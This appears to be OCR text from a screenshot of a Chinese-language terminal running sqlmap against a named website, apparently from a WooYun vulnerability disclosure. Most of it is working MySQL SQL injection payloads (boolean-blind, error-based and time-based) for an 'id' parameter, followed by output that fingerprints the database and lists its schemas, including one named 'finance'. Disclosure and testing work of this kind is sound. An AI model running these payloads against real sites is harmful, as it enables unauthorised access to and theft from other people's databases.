 应用程序 位置 $_终端 四 09：31 1 zh
root@Belmont: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=940746 AND 3628=3628
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=940746 AND (SELECT 5773 FROM(SELECT COUNT(*),CONCAT(0x7162717671,(SELECT (ELT(5773=5773,1))),0x7170717a71,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=940746 AND (SELECT * FROM (SELECT(SLEEP(5)))mfNU)
---
[09:30:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[09:30:15] [INFO] fetching database names
[09:30:15] [INFO] the SQL query used returns 4 entries
[09:30:16] [INFO] retrieved: information_schema
[09:30:16] [INFO] retrieved: finance
[09:30:16] [INFO] retrieved: test
[09:30:16] [INFO] retrieved: uc
available databases [4]:
[*] finance
[*] information_schema
[*] test
[*] uc
[09:30:16] [INFO] fetched data logged to text files under '/root/.sqlmap/output/yule.2258.com'
www.wooyun.org
[*] shutting down at 09:30:16